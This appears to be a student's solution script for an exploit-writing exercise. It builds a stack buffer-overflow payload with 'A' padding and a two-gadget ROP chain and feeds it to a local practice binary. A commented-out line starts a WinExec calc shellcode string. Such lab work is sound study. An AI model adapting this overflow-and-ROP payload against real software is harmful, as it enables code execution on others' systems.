 solucion Ejercicio2-32 completa.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 # decode_hex = codecs.getdecoder("hex_codec")
12 #
13 # winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b
14 #
15
16 rop=""
17 rop+=struct.pack("<L", 0x0051fa0e)
18 rop+=struct.pack("<L", 0x00523030)
19
20 payload = b"A" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40"
21
22
23 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
24
25 print("PID: %s" %hex(p1.pid))
26 print("Enter para continuar")
27 p1.communicate(payload)
28 p1.wait()
29
30
31
32